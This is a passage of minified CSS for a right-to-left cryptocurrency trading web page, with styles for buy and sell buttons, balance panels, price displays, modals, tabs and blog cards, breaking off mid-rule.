.style_paidSection__0fW_J{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9)}.style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_right__ptmD6{color:var(--mantine-color-gray-9);text-align:right;font-size:16px;font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_right__ptmD6{color:white}.style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftText__tjaaE{color:var(--mantine-color-gray-7);font-size:16px;font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftText__tjaaE{color:white}.style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftNumber__Uaq3d{color:var(--Text-surface-color-text-disabled-inverse,#a4a9b1);font-size:20px;font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftNumber__Uaq3d{color:#4f5a69}.style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftNumber2___cjol{color:var(--mantine-color-gray-4);font-size:var(--mantine-font-size-2xl);font-style:normal;font-weight:600;line-height:var(--mantine-font-size-4xl)}[data-mantine-color-scheme=dark] .style_paidSection__0fW_J .style_paidSectionBox__9LKj2 .style_paidSection_top_leftNumber2___cjol{color:#4f5a69}.style_divider_Paid__9txvO,.style_divider__cpgSr{margin-block:unset;width:100%}.style_dividerColor__LnrBk{background:var(--mantine-color-gray-3)}[data-mantine-color-scheme=dark] .style_dividerColor__LnrBk{background:var(--mantine-color-gray-6)}.style_balanceSection_right__wG_NH p{color:var(--mantine-color-gray-8);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_balanceSection_right__wG_NH p{color:var(--Text-surface-color-text,#f5f5f5)}.style_balanceSection_right__wG_NH .style_balanceSection_number__oOEkB{margin-left:8px}.style_balanceSection_btn__tee4x{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-success-2);display:flex;padding:0 var(--mantine-spacing-xl);justify-content:center;align-items:center;outline:none;border:none;gap:var(--mantine-spacing-sm);height:36px;color:var(--mantine-color-success-7);text-align:center;font-size:12px;font-style:normal;font-weight:600;line-height:21px}[data-mantine-color-scheme=dark] .style_balanceSection_btn__tee4x{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-success-9);color:var(--mantine-color-success-2)}.style_balanceSection_info__3Suhw{color:var(--mantine-color-info-7);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:600;line-height:var(--mantine-font-size-4xl)}[data-mantine-color-scheme=dark] .style_balanceSection_info__3Suhw{color:var(--mantine-color-info-4)}.style_btn__tsazK{display:flex;padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl);justify-content:center;align-items:center;gap:var(--mantine-spacing-sm);flex:1 0 0;align-self:stretch;border:none;outline:none;border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-2);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_btn__tsazK{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9);color:var(--mantine-color-gray-7)}@media (max-width:74.99375em){.style_container__GEIjx{padding-inline:50px}.style_firstBox__Sk5F3,.style_secondBox__qhoG7,.style_thirdBox__5Qs1X{width:100%}}@media (max-width:61.99375em){.style_container__GEIjx{flex-direction:column;padding-inline:24px}.style_firstBox__Sk5F3{height:200px}.style_secondBox_desc__htjZ8{font-size:11px!important}.style_thirdBox_contentDivider__ra2oi{padding:var(--mantine-spacing-4xl)}}.style_firstBox_contentDivider__mVPjB{padding:0 24px}.style_QuestionsHolder__TGG10{gap:var(--mantine-spacing-md);justify-content:center;flex-direction:column;margin-top:80px;margin-bottom:80px}.style_QuestionsHeader__lJb7t{gap:var(--mantine-spacing-lg);flex-direction:column;text-align:center;font-size:32px}.style_QuestionsHeaderTitle__aSbHa{color:var(--mantine-color-gray-9);text-align:center;font-size:32px;font-style:normal;font-weight:700;line-height:48px}[data-mantine-color-scheme=dark] .style_QuestionsHeaderTitle__aSbHa{color:var(--Text-surface-color-text,#f5f5f5);text-align:center;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:700;line-height:48px;font-size:32px}.style_QuestionsHeaderCaption___qdMU{color:var(--mantine-color-gray-6);text-align:center;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:400;line-height:35px}[data-mantine-color-scheme=dark] .style_QuestionsHeaderCaption___qdMU{color:var(--mantine-color-gray-3)}.style_AllQuestions__Z7uld{display:flex;justify-content:center}.style_chevron__RtLyE{width:806px;display:flex;justify-content:left;flex-direction:column}.style_everyQuestions__cpraG{justify-content:center;flex-direction:column}.style_item__AKeoH{padding:var(--mantine-spacing-sm) 0}.style_icon__Q7Hl2{display:none}.style_title__JIxVN{color:var(--mantine-color-primary-8);text-align:right;font-size:var(--mantine-font-size-lg);font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_title__JIxVN{color:var(--mantine-color-primary-3)}.style_desc__R1uG_{color:var(--mantine-color-gray-6);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:500;line-height:30px}[data-mantine-color-scheme=dark] .style_desc__R1uG_{color:var(--mantine-color-primary-3)}.style_primaryRoot__MGdLP{background-color:#3b50a1!important;border-radius:var(--mantine-radius-lg)!important}.style_primaryRoot__MGdLP:hover{background-color:color-mix(in srgb,#3b50a1,white 10%)!important}.style_primaryRoot__MGdLP .style_primaryLabel__Z27eB{font-size:16px;font-weight:600}.style_outlineRoot__zocCz{width:fit-content;border-color:var(--mantine-color-gray-3);border-radius:var(--mantine-radius-lg)!important;background-color:transparent!important}[data-mantine-color-scheme=dark] .style_outlineRoot__zocCz{border-color:#98a2b3!important}.style_outlineRoot__zocCz .style_outlineLabel__wabTb{padding-inline:5px}.style_light_root__dKw_z{background-color:var(--mantine-color-primary-1)!important;border-radius:var(--mantine-radius-lg)!important;color:var(--mantine-color-primary-7)!important}[data-mantine-color-scheme=dark] .style_light_root__dKw_z{background-color:var(--mantine-color-primary-9)!important;color:var(--mantine-color-primary-3)!important}.style_container__N0dC8{flex-direction:column;align-items:center;padding-block:60px;gap:25px}.style_container__N0dC8 .style_text_container__TZSZ8{background-color:var(--mantine-color-primary-0)}[data-mantine-color-scheme=dark] .style_container__N0dC8 .style_text_container__TZSZ8{background-color:#121830}.style_container__N0dC8 .style_text_container__TZSZ8{flex-direction:column;align-items:center;max-width:600px;padding:22px 37px;border-radius:29px;gap:10px}.style_container__N0dC8 .style_image_container__YMuOc{position:relative;height:50vh;max-width:600px}.style_modal_root__M7toG .style_modal_inner__Twij6{background:rgba(1,32,78,.8);backdrop-filter:blur(3.799999952316284px);z-index:202}.style_modal_root__M7toG .style_modal_inner__Twij6 .style_modal_content__43_33{border-radius:16px;background-color:#f5f5f5;padding:53px 35px}[data-mantine-color-scheme=dark] .style_modal_root__M7toG .style_modal_inner__Twij6 .style_modal_content__43_33{background-color:#141214}@media (max-width:61.99375em){.style_modal_root__M7toG .style_modal_inner__Twij6 .style_modal_content__43_33{padding:53px 0}}.style_container__KHblN{justify-content:center;align-items:center;flex-direction:column;gap:16px}.style_container__KHblN .style_icon_container__dn3n9{width:80px;height:80px;justify-content:center;align-items:center;background-color:var(--mantine-color-primary-0);border-radius:100%}[data-mantine-color-scheme=dark] .style_container__KHblN .style_icon_container__dn3n9{background-color:#121830}.style_container__KHblN .style_content__f3xyJ{background-color:white;width:100%;border-radius:8px;overflow:hidden}.style_container__KHblN .style_content__f3xyJ .style_item_container__XOrVT{padding:12px;justify-content:space-between;align-items:center;border-bottom:1px solid #e3e4e4;border-radius:0}.style_container__KHblN .style_content__f3xyJ .style_item_container__XOrVT .style_symbol_container__hEhgK{border-radius:100%}.style_container__KHblN .style_content__f3xyJ .style_item_container__XOrVT:last-child{border-bottom:unset}.style_container__KHblN .style_item_container__XOrVT{background-color:white;border-radius:8px;width:100%;padding:12px;justify-content:space-between;align-items:center!important}.style_container__KHblN .style_item_container__XOrVT .style_symbol_container__hEhgK{border-radius:100%}.style_container__KHblN .style_item_container__XOrVT:last-child{border-bottom:unset}.style_drawer_root__PtSaf{background-color:#f5f5f5}[data-mantine-color-scheme=dark] .style_drawer_root__PtSaf{background-color:#141214}.style_drawer_root__PtSaf{border-top-left-radius:16px;border-top-right-radius:16px;height:fit-content}.style_status_container__9Tw42{justify-content:center;align-items:center;background-color:var(--mantine-color-primary-0);width:80px;height:80px;border-radius:100%}[data-mantine-color-scheme=dark] .style_status_container__9Tw42{background-color:#121830}.style_container__m742W{justify-content:center;align-items:center;flex-direction:column;gap:16px}.style_container__m742W .style_icon_container__rLuO1{width:80px;height:80px;justify-content:center;align-items:center;background-color:var(--mantine-color-primary-0);border-radius:100%}[data-mantine-color-scheme=dark] .style_container__m742W .style_icon_container__rLuO1{background-color:#121830}.style_container__m742W .style_content__iAVVT{background-color:white}[data-mantine-color-scheme=dark] .style_container__m742W .style_content__iAVVT{background-color:#0f0d0f}.style_container__m742W .style_content__iAVVT{width:100%;border-radius:8px;overflow:hidden}.style_container__m742W .style_content__iAVVT .style_item_container__lKBwq{padding:12px;justify-content:space-between;align-items:center;border-bottom:1px solid #e3e4e4}[data-mantine-color-scheme=dark] .style_container__m742W .style_content__iAVVT .style_item_container__lKBwq{border-bottom:1px solid #1e1a1f}.style_container__m742W .style_content__iAVVT .style_item_container__lKBwq{border-radius:0}.style_container__m742W .style_content__iAVVT .style_item_container__lKBwq .style_symbol_container__oPywv{border-radius:100%}.style_container__m742W .style_content__iAVVT .style_item_container__lKBwq:last-child{border-bottom:unset}.style_container__m742W .style_item_container__lKBwq{background-color:white}[data-mantine-color-scheme=dark] .style_container__m742W .style_item_container__lKBwq{background-color:#0f0d0f}.style_container__m742W .style_item_container__lKBwq{border-radius:8px;width:100%;padding:12px;justify-content:space-between;align-items:center!important}.style_container__m742W .style_item_container__lKBwq .style_symbol_container__oPywv{border-radius:100%}.style_container__m742W .style_item_container__lKBwq:last-child{border-bottom:unset}.style_drawer_root__6Gj_n{background-color:var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_drawer_root__6Gj_n{background-color:#141214}.style_drawer_root__6Gj_n{border-top-left-radius:16px;border-top-right-radius:16px;height:fit-content}.style_container__5YvO6{gap:var(--mantine-spacing-2xl);margin-top:var(--mantine-spacing-6xl);margin-bottom:var(--mantine-spacing-6xl)}.style_firstBox__b_ehw{background:var(--mantine-color-gray-0);gap:4px;height:753px;padding:8px;border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-1);flex:1}[data-mantine-color-scheme=dark] .style_firstBox__b_ehw{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-9);background:var(--Colorstyle-color-bg-fill,#141214)}[data-mantine-color-scheme=dark] .style_firstBox_card_title__LFi1a{color:var(--mantine-color-gray-0);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:600;line-height:48px}[data-mantine-color-scheme=dark] .style_firstBox_card__fPBKl{border-radius:var(--Border-Radius-border-radius-400,16px);border:1px solid var(--Other-border-color-border-secondary,#141214);background:var(--BG-Surface-color-bg-surface,#0f0d0f)}.style_firstBox_card_text1__XmnzO{color:var(--mantine-color-gray-9)}.style_firstBox_card_text1__XmnzO,[data-mantine-color-scheme=dark] .style_firstBox_card_text1__XmnzO{text-align:right;font-size:var(--mantine-font-size-md);font-style:normal;font-weight:700;line-height:27px}[data-mantine-color-scheme=dark] .style_firstBox_card_text1__XmnzO{color:var(--mantine-color-gray-0)}.style_firstBox_card_text2__T9_yy{color:#18c885;text-align:right;font-size:10px;font-style:normal;font-weight:900;line-height:48px}.style_firstBox_card_text3__nH0hb{color:var(--Text-surface-color-text,#141214);text-align:right;font-size:16px!important;font-style:normal;font-weight:700;line-height:48px}[data-mantine-color-scheme=dark] .style_firstBox_card_text3__nH0hb{color:var(--Text-surface-color-text,#f5f5f5);text-align:right;font-size:14px;font-style:normal;font-weight:600;line-height:48px}.style_secondBox__nASuO{background:var(--mantine-color-gray-0);flex:3;padding:24px;gap:16px;border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-1)}[data-mantine-color-scheme=dark] .style_secondBox__nASuO{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-9);background:var(--mantine-color-gray-10)}.style_secondBox__nASuO .style_secondBox_title__KNL9k{font-size:20px;font-weight:600;color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_title__KNL9k{color:var(--mantine-color-primary-3);text-align:right;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:600}.style_secondBox__nASuO .style_secondBox_desc__RULWu{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:14px;font-weight:400;line-height:35px}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_desc__RULWu{color:var(--mantine-color-gray-4);text-align:right;font-size:14px;font-style:normal;font-weight:400;line-height:35px}.style_secondBox__nASuO .style_secondBox_btn1__XKvv_,.style_secondBox__nASuO .style_secondBox_btn2__1G8p3{flex:1;display:flex;align-items:center;justify-content:center;height:48px;padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl) var(--mantine-spacing-lg) var(--mantine-spacing-xl);gap:var(--mantine-spacing-sm);border-radius:0 var(--mantine-radius-lg) var(--mantine-radius-lg) 0;outline:none;border:none;cursor:pointer;background-color:#f5f5f5}.style_secondBox__nASuO .style_secondBox_btn1__XKvv_ p,.style_secondBox__nASuO .style_secondBox_btn2__1G8p3 p{color:black}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn1__XKvv_ p,[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn2__1G8p3 p{color:#c5c7cb!important}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn1__XKvv_,[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn2__1G8p3{border-radius:0 var(--mantine-radius-lg) var(--mantine-radius-lg) 0;background-color:transparent}.style_secondBox__nASuO .style_secondBox_btn1__XKvv_ p,.style_secondBox__nASuO .style_secondBox_btn2__1G8p3 p{font-size:16px;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn1__XKvv_ p,[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn2__1G8p3 p{color:#054f31}.style_secondBox__nASuO [data-buy-active=true]{background:var(--mantine-color-success-7)!important}.style_secondBox__nASuO [data-buy-active=true] p{color:white}.style_secondBox__nASuO [data-sell-active=true]{background:#f04438!important}.style_secondBox__nASuO [data-sell-active=true] p{color:white}.style_secondBox__nASuO [data-trade-type=buy],[data-mantine-color-scheme=dark] .style_secondBox__nASuO [data-trade-type=buy]{background-color:#039855!important}.style_secondBox__nASuO [data-trade-type=buy],[data-mantine-color-scheme=dark] .style_secondBox__nASuO [data-trade-type=buy]{color:white!important}.style_secondBox__nASuO [data-trade-type=sell],[data-mantine-color-scheme=dark] .style_secondBox__nASuO [data-trade-type=sell]{background-color:#f04438!important}.style_secondBox__nASuO [data-trade-type=sell],[data-mantine-color-scheme=dark] .style_secondBox__nASuO [data-trade-type=sell]{color:white!important}.style_secondBox__nASuO .style_select__BESGs{border:1px solid var(--mantine-color-gray-1);border-radius:var(--mantine-radius-2xl);height:55px}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_select__BESGs{border-radius:var(--mantine-radius-2xl);border:1px solid var(--mantine-color-gray-6);background:var(--mantine-color-gray-9)}.style_secondBox__nASuO .style_select__BESGs::placeholder{color:var(--mantine-color-gray-9);font-size:var(--mantine-font-size-md);font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_select__BESGs::placeholder{color:var(--Text-surface-color-text,#f5f5f5)}.style_secondBox__nASuO .style_select_label__De2od{font-size:12px;font-weight:600;line-height:21px;color:#3a4553}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_select_label__De2od{color:var(--mantine-color-gray-3)}.style_secondBox__nASuO .style_secondBox_btn2__1G8p3{border-radius:var(--mantine-radius-lg) 0 0 var(--mantine-radius-lg)}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_secondBox_btn2__1G8p3{background:transparent;border-radius:var(--mantine-radius-lg) var(--mantine-radius-xs) var(--mantine-radius-xs) var(--mantine-radius-lg)}.style_secondBox__nASuO .style_second_balance__7bjbG p{font-size:12px}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_second_balance__7bjbG p{color:var(--mantine-color-gray-4)}.style_secondBox__nASuO .style_second_balance__7bjbG div{font-size:var(--mantine-font-size-xs);color:var(--mantine-color-gray-7)}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_second_balance__7bjbG div{color:var(--mantine-color-gray-4)}.style_secondBox__nASuO .style_second_balance__7bjbG .style_second_balance_bitcon__K6PX7{font-size:var(--mantine-font-size-xs);font-weight:600;line-height:48px;color:var(--mantine-color-gray-7)}.style_secondBox__nASuO .style_second_balance__7bjbG .style_second_balance_login__xTBZn{font-size:var(--mantine-font-size-xs);font-weight:600;line-height:48px;color:var(--mantine-color-primary-5)!important}[data-mantine-color-scheme=dark] .style_secondBox__nASuO .style_second_balance__7bjbG .style_second_balance_login__xTBZn{color:var(--mantine-color-primary-4)!important}.style_secondBox__nASuO .style_second_balance__7bjbG .style_second_balance_login__xTBZn{font-weight:1000;text-decoration:none}.style_secondBox__nASuO .style_second_balance__7bjbG .style_secondBox_priceBitcoin__LSVmq{direction:ltr;color:var(--Text-surface-color-text-secondary,#3a4553);font-style:normal;font-weight:600}.style_secondBox__nASuO .style_second_balance__7bjbG .style_secondBox_priceBitcoin__LSVmq p{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:12px;font-style:normal;font-weight:700;line-height:48px}.style_secondBox__nASuO .style_second_balance__7bjbG .style_secondBox_priceBitcoin__LSVmq{font-size:12px;font-weight:800;line-height:48px}.style_secondBox__nASuO .style_second_balance__7bjbG .style_secondBox_priceBitcoin2__84_7B{font-size:12px;font-weight:800;line-height:48px;color:var(--Text-surface-color-text-secondary,#3a4553)}.style_secondBox_priceBitcoin__LSVmq{direction:ltr;color:var(--Text-surface-color-text-secondary,#3a4553);font-size:16px;font-style:normal;font-weight:600;line-height:48px}[data-mantine-color-scheme=dark] .style_secondBox_priceBitcoin__LSVmq{color:var(--Text-surface-color-text-secondary,#c5c7cb);font-size:16px;font-style:normal;font-weight:600;line-height:48px}.style_secondBox_priceBitcoin2__84_7B{color:var(--Text-surface-color-text-secondary,#3a4553);font-size:14px;font-style:normal;font-weight:700;line-height:48px}[data-mantine-color-scheme=dark] .style_secondBox_priceBitcoin2__84_7B{color:var(--Text-surface-color-text-secondary,#c5c7cb);font-size:16px;font-style:normal;font-weight:600;line-height:48px}.style_thirdBox__GPxSb{border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-1);background:var(--mantine-color-gray-0)}.style_thirdBox__GPxSb,[data-mantine-color-scheme=dark] .style_thirdBox__GPxSb{display:flex;padding:var(--mantine-spacing-6xl) 24px var(--mantine-spacing-6xl) 24px;flex-direction:column;gap:var(--mantine-spacing-5xl);flex:1 0 0;align-self:stretch}[data-mantine-color-scheme=dark] .style_thirdBox__GPxSb{border-radius:var(--Border-Radius-border-radius-400,16px);border:1px solid var(--Other-border-color-border-secondary,#141214);background:var(--BG-Surface-color-bg-surface,#0f0d0f);border-radius:var(--mantine-radius-3xl)}.style_thirdBox_content__3gxFd{flex-direction:column;justify-content:right;gap:var(--mantine-spacing-xs)}.style_thirdBox_content_top__mFHrf{color:var(--mantine-color-gray-7);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:700}[data-mantine-color-scheme=dark] .style_thirdBox_content_top__mFHrf{color:var(--Text-surface-color-text-secondary,#c5c7cb)}.style_thirdBox_content_bottom__fvJfA{direction:ltr;display:flex;align-items:center;justify-content:end;color:var(--mantine-color-gray-9);text-align:right;font-size:var(--mantine-font-size-xl);font-style:normal;font-weight:700}[data-mantine-color-scheme=dark] .style_thirdBox_content_bottom__fvJfA{color:var(--Text-surface-color-text,#f5f5f5)}.style_thirdBox_content_bottom__fvJfA p{color:var(--mantine-color-gray-9);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:700;margin-left:var(--mantine-spacing-xs)}[data-mantine-color-scheme=dark] .style_thirdBox_content_bottom__fvJfA p{color:var(--Text-surface-color-text,#f5f5f5)}.style_flexFive_holder__vTBPA{flex-direction:column}.style_flexFive_holder__vTBPA p{color:#000;text-align:right;font-size:16px;font-style:normal;font-weight:700;line-height:27px}[data-mantine-color-scheme=dark] .style_flexFive_holder__vTBPA p{color:var(--Text-surface-color-text,#f5f5f5)}.style_lastFlex__ilrrC{flex-direction:column;justify-content:right}.style_flexFive__G2cFi{justify-content:space-between}.style_FlexFiveDotHolder__qKHQP{align-items:center}.style_Flex5Dot__WhG56{background-color:var(--mantine-color-secondary-6)}.style_Flex5Dot2__gW3Mv,.style_Flex5Dot__WhG56{height:15px;width:15px;border-radius:var(--mantine-radius-full);margin-right:var(--mantine-spacing-xs)}.style_Flex5Dot2__gW3Mv{background:var(--mantine-color-info-6)}.style_Flex5Dot3__fnMkH{background:var(--mantine-color-gray-7);height:15px;width:15px;border-radius:var(--mantine-radius-full);margin-right:var(--mantine-spacing-xs)}.style_container__5YvO6{border:0;width:100%;align-self:flex-end;padding-inline:109px}.style_input_container2__giK9F{padding:0 var(--mantine-spacing-md);display:flex;align-items:center;justify-content:space-between;height:55px;border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-1);margin-top:var(--mantine-spacing-lg)}[data-mantine-color-scheme=dark] .style_input_container2__giK9F{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9)}.style_input_container__lekyy{border:1px solid var(--mantine-color-gray-6);padding:0 12px;border-radius:.5rem;display:flex;align-items:center;justify-content:space-between;height:55px}.style_sep_bar__zOoxb{font-size:24px;color:#e3e4e4;height:100%;margin-right:10px}[data-mantine-color-scheme=dark] .style_sep_bar__zOoxb{color:var(--mantine-color-gray-6)}[data-mantine-color-scheme=dark] .style_label__N_ZvG{color:var(--mantine-color-gray-1)}.style_coin_icon__SbioU{border-radius:100%}.style_num_input__F9s3q{border:0;color:var(--mantine-color-primary-7);background-color:inherit;min-width:5rem;direction:ltr!important;margin-bottom:3px;width:100%}.style_num_input__F9s3q input{width:100%!important;text-align:left!important}[data-mantine-color-scheme=dark] .style_num_input__F9s3q{color:var(--mantine-color-gray-4)}.style_num_input__F9s3q::placeholder{color:var(--mantine-color-gray-4)}[data-mantine-color-scheme=dark] .style_num_input__F9s3q::placeholder{color:#667085}.style_num_input__F9s3q input{border:0;background-color:inherit;font-size:20px;text-align:right}.style_paidSection__0KK3W{background:var(--mantine-color-gray-1);border-radius:var(--mantine-radius-3xl);padding:var(--mantine-spacing-md);flex-direction:column;justify-content:center;align-items:flex-end;gap:var(--mantine-spacing-sm);align-self:stretch}[data-mantine-color-scheme=dark] .style_paidSection__0KK3W{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9)}.style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_right__Vf8J1{color:var(--mantine-color-gray-9);text-align:right;font-size:16px;font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_right__Vf8J1{color:white}.style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftText__8NcKG{color:var(--mantine-color-gray-7);font-size:16px;font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftText__8NcKG{color:white}.style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftNumber__QtOik{font-size:20px;font-style:normal;font-weight:600;line-height:35px}[data-mantine-color-scheme=dark] .style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftNumber__QtOik{color:#4f5a69}.style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftNumber2__7zJMi{font-size:var(--mantine-font-size-2xl);font-style:normal;font-weight:700;font-size:20;line-height:var(--mantine-font-size-4xl)}[data-mantine-color-scheme=dark] .style_paidSection__0KK3W .style_paidSectionBox__bOZ36 .style_paidSection_top_leftNumber2__7zJMi{color:#4f5a69}.style_divider_Paid__3t8QT,.style_divider__3EWQQ{margin-block:unset;width:100%}.style_dividerColor__3A8Ff{background:var(--mantine-color-gray-3)}[data-mantine-color-scheme=dark] .style_dividerColor__3A8Ff{background:var(--mantine-color-gray-6)}.style_balanceSection_right__ngMDE p{color:var(--mantine-color-gray-8);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_balanceSection_right__ngMDE p{color:var(--Text-surface-color-text,#f5f5f5)}.style_balanceSection_right__ngMDE .style_balanceSection_number__gRWZu{margin-left:8px}.style_balanceSection_right__ngMDE .style_balanceSection_login__Xm6de{color:var(--mantine-color-primary-5)!important}[data-mantine-color-scheme=dark] .style_balanceSection_right__ngMDE .style_balanceSection_login__Xm6de{color:var(--mantine-color-primary-4)!important}.style_balanceSection_right__ngMDE .style_balanceSection_login__Xm6de{font-weight:1000;text-decoration:none}.style_balanceSection_btn__lpd6Q{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-success-2);display:flex;padding:0 var(--mantine-spacing-xl);justify-content:center;align-items:center;outline:none;border:none;gap:var(--mantine-spacing-sm);height:36px;color:var(--mantine-color-success-7);text-align:center;font-size:12px;font-style:normal;font-weight:600;line-height:21px}[data-mantine-color-scheme=dark] .style_balanceSection_btn__lpd6Q{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-success-9);color:var(--mantine-color-success-2)}.style_balanceSection_info____TqC{color:var(--mantine-color-info-7);text-align:right;font-size:var(--mantine-font-size-sm);font-style:normal;font-weight:600;line-height:var(--mantine-font-size-4xl)}[data-mantine-color-scheme=dark] .style_balanceSection_info____TqC{color:var(--mantine-color-info-4)}.style_btn__HDJJr{display:flex;padding:var(--mantine-spacing-lg) var(--mantine-spacing-xl);justify-content:center;align-items:center;gap:var(--mantine-spacing-sm);flex:1 0 0;align-self:stretch;border:none;outline:none;border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-2);font-size:var(--mantine-font-size-md);font-style:normal;font-weight:600;line-height:27px}[data-mantine-color-scheme=dark] .style_btn__HDJJr{border-radius:var(--mantine-radius-lg);background:var(--mantine-color-gray-9);color:var(--mantine-color-gray-7)}@media (max-width:74.99375em){.style_container__5YvO6{padding-inline:50px}.style_firstBox__b_ehw,.style_secondBox__nASuO,.style_thirdBox__GPxSb{width:100%}}@media (max-width:61.99375em){.style_container__5YvO6{flex-direction:column;padding-inline:24px}.style_firstBox__b_ehw{order:1}.style_secondBox__nASuO{order:-1}.style_thirdBox__GPxSb{order:2}.style_secondBox_desc__RULWu{font-size:11px!important}.style_thirdBox_contentDivider__9LMQn{padding:var(--mantine-spacing-4xl)}}.style_firstBox_contentDivider__11uv_{padding:0 24px}.style_container__7mcF3{border-radius:1rem;position:relative;border-radius:18px;overflow:hidden}[data-mantine-color-scheme=dark] .style_container__7mcF3{background-color:#0f0d0f}.style_tabs__LcrAZ{padding:.5vw;border:0!important}.style_tab_list__bCD1l{border:0!important;outline:0!important;text-align:center;justify-items:center;justify-content:center}.style_tab_list__bCD1l:before{border:0!important}.style_tab__17DjX{font-size:20px;font-weight:600;background-color:inherit;padding:1vh 0;margin:1vh 0;width:50%;color:#141214}[data-mantine-color-scheme=dark] .style_tab__17DjX{color:#eaecf0}.style_tab__17DjX[data-active=true]{outline:0;border-bottom:2px solid #2f4081;background-color:inherit}[data-mantine-color-scheme=dark] .style_tab__17DjX[data-active=true]{border-color:#eaecf0}.style_blog_container__5t4gx{position:relative;overflow:hidden;border-radius:12px;text-decoration:none}.style_blog_container__5t4gx:after{content:"";position:absolute;width:100%;height:50%;bottom:0;padding:20px;background:linear-gradient(0deg,rgba(0,0,0,.5382528011204482),rgba(255,255,255,0))}.style_blog_container__5t4gx .style_blog_title__Jbz4n{z-index:2;margin:auto 30px 30px 0;font-size:24px;font-weight:600;color:white}.style_small_blog_container__m2iMt{text-decoration:none}.style_small_blog_container__m2iMt .style_small_blog_image__VEv0_{border-radius:12;overflow:hidden}.style_small_blog_container__m2iMt .style_small_blog_title__eQQSN{color:black}[data-mantine-color-scheme=dark] .style_small_blog_container__m2iMt .style_small_blog_title__eQQSN{color:white}.style_container__UB19e{margin-block:50px}.style_container__FMeiA,.style_container__UB19e{position:relative;width:100%;border-radius:var(--mantine-radius-2xl);overflow:hidden}.style_container__FMeiA{margin-block:80px;background-color:lightgray}.style_container__Qordn{width:100%;padding:var(--mantine-spacing-2xl);border-radius:var(--mantine-radius-3xl);border:1px solid var(--mantine-color-gray-2);background:var(--mantine-color-gray-0);margin-block:33px}[data-mantine-color-scheme=dark] .style_container__Qordn{background-color:var(--mantine-color-gray-10);border-color:var(--mantine-color-gray-8)}.style_container__Qordn .style_headerContainer___Nge4>p{font-size:20px;font-weight:600;line-height:35px;color:var(--mantine-color-primary-7)}[data-mantine-color-scheme=dark] .style_container__Qordn .style_headerContainer___Nge4>p{color:var(--mantine-color-gray-1)}.style_container__Qordn .style_headerContainer___Nge4 